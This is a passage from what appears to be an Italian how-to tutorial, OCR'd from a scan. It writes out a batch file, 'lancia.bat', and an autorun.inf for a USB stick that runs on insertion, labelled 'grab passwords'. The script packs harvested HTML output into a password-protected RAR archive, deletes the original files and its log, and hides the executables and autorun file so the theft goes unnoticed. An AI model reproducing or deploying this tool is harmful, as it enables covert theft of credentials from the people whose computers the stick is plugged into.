
@echo Oggi e’ %DATE% e sono le %TIME% >> log.txt
REM Compressione
@rar.exe a -pPASSWORD backup_%random%.rar *.html
log.txt > nul
REM Eliminazione e celamento dei file usati
@del *.html
@del log.txt
@attrib +h *.exe
@attrib +h autorun.inf
Alla fine, salvate il file con il nome
lancia.bat
: andate
semplicemente su
File/Salva file con nome…
e, nella
finestra che si apre, scrivete
lancia.bat
in
Nome file
e
selezionate
Tutti i file
in
Salva come
. Il file deve essere
salvato nella
Chiavetta
.
Dopo aver creato il file
lancia.bat
, create il file
autorun.inf
sempre con il Blocco note:
[autorun]
open=lancia.bat
action=Preleva password